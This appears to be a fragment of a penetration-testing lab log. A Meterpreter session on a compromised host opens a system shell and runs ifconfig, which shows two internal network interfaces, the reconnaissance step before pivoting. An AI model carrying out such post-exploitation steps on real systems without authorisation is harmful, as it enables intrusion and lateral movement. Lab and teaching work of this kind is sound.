 meterpreter > shell
Process 599 created.
Channel 2 created.
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.62.135.3  netmask 255.255.255.0  broadcast 192.62.135.255
        ether 02:42:c0:3e:87:03  txqueuelen 0  (Ethernet)
        RX packets 2780  bytes 381529 (381.5 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2650  bytes 663778 (663.7 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.69.228.2  netmask 255.255.255.0  broadcast 192.69.228.255
        ether 02:42:c0:45:e4:02  txqueuelen 0  (Ethernet)
        RX packets 21  bytes 1726 (1.7 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)